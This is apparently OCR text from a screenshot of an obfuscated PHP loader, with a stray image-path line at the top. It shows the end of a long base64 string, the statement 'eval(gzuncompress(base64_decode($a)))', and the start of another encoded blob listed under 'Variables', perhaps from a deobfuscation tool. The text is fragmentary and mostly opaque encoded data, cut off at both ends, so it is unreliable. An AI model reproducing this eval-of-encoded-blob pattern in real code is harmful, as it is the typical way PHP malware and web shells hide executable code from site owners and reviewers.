
d8pSwqwGH7hXAhQ0SllrmInOuGi0EpyQlIjUaxIl5CtMESDCOE8lI9hG
uCqC3fABlxSGNKYWR2GcZC7FxnHLSBRMWbMjz2+rurZ7QGxlfjMgUGq4
ImMKJU1MwJJgo7ywwnvDsMKgSxOqn26Ru00ja4oXMkceTXowBR0Nhujg
yaxXnuTuzi73bWeCDkMcol8GEOC2W05maHBUzqn2DaCiGh/Brw0tw5sN
rzXbQFnF6wAnw14QDQRGYxrSyAyBZoshFbnHoOq03tppvbGS92E5Pp5+
tZEK1tkQoD2qWcBW0WfWHyGwbstMfyoWN8uD6arVHJLz/1VIzktIbrH4
owF2UjYlUNxEkaAwrEl0KjrH4DCvlXx+25sGHqcBc6k8xpYqzakOynsu
ppj8/VeDjZvT+y9t06Zf2p51eTW7Xgsu9ULBFtg7kBHK0xgNx8brKAJh
WaUZqA=='
;
eval
(gzuncompress(base64_decode(
$a
)));
?>
Variables
$a
eNrtWW1vG7kR/iu8hRFJiKLj65JMIqd8vfPVsQJb16J1A1mW1vYCsi